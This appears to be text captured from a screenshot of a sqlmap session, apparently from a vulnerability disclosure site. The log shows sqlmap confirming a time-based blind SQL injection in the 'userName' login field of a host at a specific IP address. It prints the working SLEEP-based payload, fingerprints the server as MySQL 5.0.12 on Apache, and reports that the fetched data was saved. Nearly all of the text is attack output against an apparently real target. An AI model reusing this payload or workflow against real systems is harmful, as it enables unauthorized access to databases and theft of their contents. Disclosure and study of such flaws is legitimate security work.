 sqlmap
[11:32:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[11:32:54] [INFO] checking if the injection point on POST parameter 'userName' i
s a false positive
POST parameter 'userName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 278 HTTP(s) r
equests:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))lYDf) AND 'Mt
oz'='Mtoz&password=admin
---
[12:41:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[12:41:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\119.176.105.102'
[*] shutting down at 12:41:14
C:\Python27\sqlmap>_
www.wooyun.org